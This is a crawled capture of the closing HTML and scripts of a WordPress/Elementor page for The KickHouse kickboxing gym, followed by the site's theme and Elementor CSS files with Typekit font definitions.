class="elementor-item" tabindex="-1">Class Types</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35560"><a href="https://kickhousefranchise.com/" class="elementor-item" tabindex="-1">Franchise</a></li><li class="sign-in-link menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sign In</a></li><li class="faq-link menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://thekickhouse.com/faq/" class="elementor-item" tabindex="-1">FAQs</a></li></ul></nav></div></div><div class="elementor-element elementor-element-17fce85f elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17fce85f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;900&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.facebook.com/kickhouse/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-f"></i> </span> <span class="elementor-icon-list-text"></span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.instagram.com/kickhouse_official/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text"></span> </a></li></ul></div></div><div class="elementor-element elementor-element-e2f41f7 elementor-tablet-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="e2f41f7" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="https://thekickhouse.com/first-class-free/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">First Class Free →</span> </span> </a></div></div></div><div class="elementor-element elementor-element-55085331 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-right elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-phone elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="55085331" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:&quot;1100&quot;}" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-text">+33-700-5558-83</span></li><li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="503f3636393335102438353b39333b383f2523357e333f3d">[email&#160;protected]</a></span></li></ul></div></div></div></div></div></section></div></div></div></section></div><style>.searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }</style> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';</script> <script type='text/javascript'>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <link rel='stylesheet' id='elementor-post-1683-css' href='https://thekickhouse.com/wp-content/uploads/elementor/css/post-1683.css?ver=1727132878' media='all' /><link rel='stylesheet' id='widget-countdown-css' href='https://thekickhouse.com/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.24.2' media='all' /><link rel='stylesheet' id='elementor-post-176-css' href='https://thekickhouse.com/wp-content/uploads/elementor/css/post-176.css?ver=1727132879' media='all' /><link rel='stylesheet' id='widget-spacer-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.24.4' media='all' /><link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.24.4' media='all' /><link rel='stylesheet' id='e-animation-fadeIn-css' href='https://thekickhouse.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.24.4' media='all' /><link rel='stylesheet' id='google-fonts-2-css' href='https://fonts.googleapis.com/css?family=Dosis%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' media='all' /> <script src="https://thekickhouse.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script> <script src="https://thekickhouse.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script> <script src="https://thekickhouse.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script> <script id="swp-live-search-client-js-extra">var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/thekickhouse.com\/wp-admin\/admin-ajax.php","origin_id":1666,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures.","searchwp_live_search_client_nonce":"684386b132"};;</script> <script src="https://thekickhouse.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.2" id="swp-live-search-client-js"></script> <script id="eael-general-js-extra">var localize = {"ajaxurl":"https:\/\/thekickhouse.com\/wp-admin\/admin-ajax.php","nonce":"94fc0f25f8","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/thekickhouse.com\/plano-gym-memberships-near-me\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};</script> <script src="https://thekickhouse.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.5" id="eael-general-js"></script> <script src="https://thekickhouse.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script> <script src="https://thekickhouse.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.4" id="elementor-webpack-runtime-js"></script> <script src="https://thekickhouse.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.4" id="elementor-frontend-modules-js"></script> <script src="https://thekickhouse.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://thekickhouse.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/thekickhouse.com\/wp-admin\/admin-ajax.php","nonce":"aef2c25ced","urls":{"assets":"https:\/\/thekickhouse.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thekickhouse.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thekickhouse.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script src="https://thekickhouse.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script> <script src="https://thekickhouse.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/thekickhouse.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thekickhouse.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"22e81323c5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1666,"title":"Plano%20Gym%20Memberships%20Near%20Me%20In%20Plano%20TX%20469-823-7164","excerpt":"","featuredImage":false}};</script> <script src="https://thekickhouse.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.4" id="elementor-frontend-js"></script> <script src="https://thekickhouse.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>  <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "ExerciseGym",
    "image": "https://thekickhouse.com/wp-content/uploads/2021/05/New-KickBoxing-Studio-in-Agoura-Hills-scaled.jpg",
    "priceRange": null,
    "telephone": "847-558-2570",
    "name": "The KickHouse",
    "logo": "https://thekickhouse.com/wp-content/uploads/2020/10/horizontal-logo.svg",
    "description": "Wherever you\\&#039;re at, we\\&#039;ll meet you there and help you build the next level of resilience. From beginners to advanced athletes, we see you and we believe in your individual potential. Come to KickHouse\\&#039;s modern kickboxing studios and we will be with you every step of the way.",
    "geo": {
        "@type": "GeoCircle",
        "geoMidpoint": {
            "@type": "GeoCoordinates",
            "latitude": null,
            "longitude": null
        },
        "geoRadius": "50"
    },
    "url": "https://thekickhouse.com",
    "sameAs": [
        "https://www.instagram.com/kickhouse",
        "https://www.facebook.com/kickhouse/"
    ],
    "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "",
        "contactType": "customer service",
        "email": "",
        "contactOption": "",
        "areaServed": "",
        "availableLanguage": null
    },
    "address": {
        "@type": "PostalAddress",
        "addressCountry": "United States",
        "addressLocality": "Park Ridge",
        "addressRegion": "IL",
        "postalCode": "60068",
        "streetAddress": "535 A Busse Hwy Unit 1A"
    }
}</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b393ae59cdbc4aa095583b0dd0f02380","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://thekickhouse.com/wp-content/themes/kickhouse/style.css?ver=6.8.3
body_size: 628
content:
/*
Theme Name: Kickhouse
Author: Angelsmith
Author URI: https://angelsmith.net
Template: hello-elementor
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready

*/
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * quasimoda:
 *   - http://typekit.com/eulas/00000000000000003b9b3475
 *   - http://typekit.com/eulas/00000000000000003b9b3476
 *   - http://typekit.com/eulas/00000000000000003b9b347c
 *   - http://typekit.com/eulas/00000000000000003b9b347b
 * quasimoda-2:
 *   - http://typekit.com/eulas/00000000000000003b9b346e
 *   - http://typekit.com/eulas/00000000000000003b9b346d
 *   - http://typekit.com/eulas/00000000000000003b9b3482
 *   - http://typekit.com/eulas/00000000000000003b9b3481
 *
 * © 2009-2021 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2020-08-05 20:33:34 UTC"}*/

/* @import url("https://p.typekit.net/p.css?s=1&k=bij3xto&ht=tk&f=34087.34088.34107.34108.34095.34096.34101.34102&a=7374780&app=typekit&e=css"); */

@font-face {
  font-family: "quasimoda-2";
  src: url("https://use.typekit.net/af/b252e6/00000000000000003b9b346e/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3")
      format("woff2"),
    url("https://use.typekit.net/af/b252e6/00000000000000003b9b346e/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3")
      format("woff"),
    url("https://use.typekit.net/af/b252e6/00000000000000003b9b346e/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3")
      format("opentype");
  font-display: swap;
  font-style: italic;
  font-weight: 400;
}

@font-face {
  font-family: "quasimoda-2";
  src: url("https://use.typekit.net/af/3965c7/00000000000000003b9b346d/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3")
      format("woff2"),
    url("https://use.typekit.net/af/3965c7/00000000000000003b9b346d/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3")
      format("woff"),
    url("https://use.typekit.net/af/3965c7/00000000000000003b9b346d/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3")
      format("opentype");
  font-display: swap;
  font-style: normal;
  font-weight: 400;
}

@font-face {
  font-family: "quasimoda-2";
  src: url("https://use.typekit.net/af/4f7433/00000000000000003b9b3482/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3")
      format("woff2"),
    url("https://use.typekit.net/af/4f7433/00000000000000003b9b3482/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3")
      format("woff"),
    url("https://use.typekit.net/af/4f7433/00000000000000003b9b3482/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3")
      format("opentype");
  font-display: swap;
  font-style: normal;
  font-weight: 700;
}

@font-face {
  font-family: "quasimoda-2";
  src: url("https://use.typekit.net/af/22a389/00000000000000003b9b3481/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3")
      format("woff2"),
    url("https://use.typekit.net/af/22a389/00000000000000003b9b3481/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3")
      format("woff"),
    url("https://use.typekit.net/af/22a389/00000000000000003b9b3481/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3")
      format("opentype");
  font-display: swap;
  font-style: italic;
  font-weight: 700;
}

@font-face {
  font-family: "quasimoda";
  src: url("https://use.typekit.net/af/035662/00000000000000003b9b3475/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3")
      format("woff2"),
    url("https://use.typekit.net/af/035662/00000000000000003b9b3475/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3")
      format("woff"),
    url("https://use.typekit.net/af/035662/00000000000000003b9b3475/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3")
      format("opentype");
  font-display: swap;
  font-style: normal;
  font-weight: 400;
}

@font-face {
  font-family: "quasimoda";
  src: url("https://use.typekit.net/af/0e8801/00000000000000003b9b3476/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3")
      format("woff2"),
    url("https://use.typekit.net/af/0e8801/00000000000000003b9b3476/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3")
      format("woff"),
    url("https://use.typekit.net/af/0e8801/00000000000000003b9b3476/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i4&v=3")
      format("opentype");
  font-display: swap;
  font-style: italic;
  font-weight: 400;
}

@font-face {
  font-family: "quasimoda";
  src: url("https://use.typekit.net/af/c45846/00000000000000003b9b347c/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3")
      format("woff2"),
    url("https://use.typekit.net/af/c45846/00000000000000003b9b347c/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3")
      format("woff"),
    url("https://use.typekit.net/af/c45846/00000000000000003b9b347c/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3")
      format("opentype");
  font-display: swap;
  font-style: normal;
  font-weight: 700;
}

@font-face {
  font-family: "quasimoda";
  src: url("https://use.typekit.net/af/eb1528/00000000000000003b9b347b/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3")
      format("woff2"),
    url("https://use.typekit.net/af/eb1528/00000000000000003b9b347b/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3")
      format("woff"),
    url("https://use.typekit.net/af/eb1528/00000000000000003b9b347b/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3")
      format("opentype");
  font-display: swap;
  font-style: italic;
  font-weight: 700;
}

.tk-quasimoda-2 {
  font-family: "quasimoda-2", sans-serif;
}
.tk-quasimoda {
  font-family: "quasimoda", sans-serif;
}
@font-face {
  font-family: "northwellregular";
  src: url("./assets/fonts/northwell-webfont.woff2") format("woff2"),
    url("./assets/fonts/northwell-webfont.woff2") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
.font-northwell {
  font-family: "northwellregular";
}


--- FILE ---
content_type: text/css
request_url: https://thekickhouse.com/wp-content/uploads/elementor/css/post-25.css?ver=1727132877
body_size: 698
content:
.elementor-kit-25{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-d2bb206:#4054B2;--e-global-color-963e035:#23A455;--e-global-color-7e17823c:#000;--e-global-color-46a16741:#FFF;--e-global-color-312a6cce:#020101;--e-global-color-1d604962:#2699FB;--e-global-color-11ca93c0:#888B8D;--e-global-color-4e5b5255:#2D2926;--e-global-color-5d8e52db:#4B9560;--e-global-color-70c52fa6:#F3F3F3;--e-global-color-a06a499:#00000000;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"quasimoda", Sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:28px;}.elementor-kit-25 h1{font-family:"quasimoda", Sans-serif;font-weight:700;}.elementor-kit-25 h2{font-family:"quasimoda", Sans-serif;font-weight:700;}.elementor-kit-25 h3{font-family:"quasimoda", Sans-serif;font-weight:700;}.elementor-kit-25 button:hover,.elementor-kit-25 button:focus,.elementor-kit-25 input[type="button"]:hover,.elementor-kit-25 input[type="button"]:focus,.elementor-kit-25 input[type="submit"]:hover,.elementor-kit-25 input[type="submit"]:focus,.elementor-kit-25 .elementor-button:hover,.elementor-kit-25 .elementor-button:focus{color:var( --e-global-color-46a16741 );background-color:var( --e-global-color-5d8e52db );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-25 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.askhIntroClassAPP .registrationForm button{
width:auto !important;
	margin:0 auto !important;
	    white-space: normal;
}
.pagetype-class-schedule #askh_class_schedule {
    min-height: 80vh;
}
@media (max-width:768px){
    div#askh_intro_class_app {
    min-height: 45vh;
}
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'quasimoda';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://use.typekit.net/af/035662/00000000000000003b9b3475/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3');
	src: url('https://use.typekit.net/af/035662/00000000000000003b9b3475/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3?#iefix') format('embedded-opentype'),
		url('https://use.typekit.net/af/035662/00000000000000003b9b3475/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3') format('woff2'),
		url('https://use.typekit.net/af/035662/00000000000000003b9b3475/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n4&amp;v=3') format('woff');
}
@font-face {
	font-family: 'quasimoda';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://use.typekit.net/af/0e8801/00000000000000003b9b3476/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i4&amp;v=3');
	src: url('https://use.typekit.net/af/0e8801/00000000000000003b9b3476/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i4&amp;v=3?#iefix') format('embedded-opentype'),
		url('https://use.typekit.net/af/0e8801/00000000000000003b9b3476/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i4&amp;v=3') format('woff2'),
		url('https://use.typekit.net/af/0e8801/00000000000000003b9b3476/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i4&amp;v=3') format('woff');
}
@font-face {
	font-family: 'quasimoda';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://use.typekit.net/af/c45846/00000000000000003b9b347c/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n7&amp;v=3');
	src: url('https://use.typekit.net/af/c45846/00000000000000003b9b347c/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n7&amp;v=3?#iefix') format('embedded-opentype'),
		url('https://use.typekit.net/af/c45846/00000000000000003b9b347c/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n7&amp;v=3') format('woff2'),
		url('https://use.typekit.net/af/c45846/00000000000000003b9b347c/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=n7&amp;v=3') format('woff');
}
@font-face {
	font-family: 'quasimoda';
	font-style: italic;
	font-weight: 700;
	font-display: auto;
	src: url('https://use.typekit.net/af/eb1528/00000000000000003b9b347b/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i7&amp;v=3');
	src: url('https://use.typekit.net/af/eb1528/00000000000000003b9b347b/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i7&amp;v=3?#iefix') format('embedded-opentype'),
		url('https://use.typekit.net/af/eb1528/00000000000000003b9b347b/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i7&amp;v=3') format('woff2'),
		url('https://use.typekit.net/af/eb1528/00000000000000003b9b347b/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&amp;fvd=i7&amp;v=3') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://thekickhouse.com/wp-content/uploads/elementor/css/post-26.css?ver=1759800777
body_size: 1913
